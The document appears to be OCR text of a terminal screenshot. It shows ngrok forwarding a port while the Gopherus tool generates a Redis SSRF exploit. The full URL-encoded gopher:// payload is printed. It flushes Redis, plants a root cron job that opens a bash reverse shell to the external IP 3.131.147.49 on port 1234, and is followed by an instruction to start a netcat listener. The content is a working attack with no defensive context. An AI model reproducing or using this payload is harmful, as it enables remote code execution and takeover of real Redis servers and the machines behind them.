 Activities
Konsole
Mon Nov 16 17:50
79 %
Gopherus : bash — Konsole
File Edit View Bookmarks Settings Help
void : ngrok
Close terminal
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Trevor Saudi (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://4.tcp.ngrok.io:17883 -> localhost:1234
Connections ttl opn rt1 rt5 p50 p90
48 0 0.03 0.02 130.00 300.10
Gopherus : bash
Close terminal
saudi@resist:/opt/Gopherus$ ./gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): reverseshell
Give your IP Address to connect with victim through Revershell (defaul
t is 127.0.0.1): 3.131.147.49
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%
243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2467%0D%0A%0A%0A%2A/1%20%2A%20%2A%
20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/3.131.147.49/
1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243
%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4
%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0
D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------
saudi@resist:/opt/Gopherus$